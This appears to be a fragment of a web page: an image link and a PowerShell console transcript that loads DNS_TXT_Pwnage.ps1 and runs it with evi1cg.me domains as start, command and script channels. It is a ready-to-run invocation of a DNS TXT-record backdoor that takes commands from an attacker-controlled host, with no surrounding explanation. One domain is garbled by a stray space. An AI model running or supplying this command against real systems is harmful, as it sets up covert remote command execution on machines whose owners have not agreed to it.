 PS F:/DNS> . ./DNS_TXT_Pwnage.ps1 PS F:/DNS> DNS_TXT_Pwnage -startdomain start.evi1cg.me -cmdstring bulabula -commanddomain command.evi1cg.me -psstring start -psdomain ps.evi1 cg.me -Arguments Get-User -Subdomains 2 -StopString stop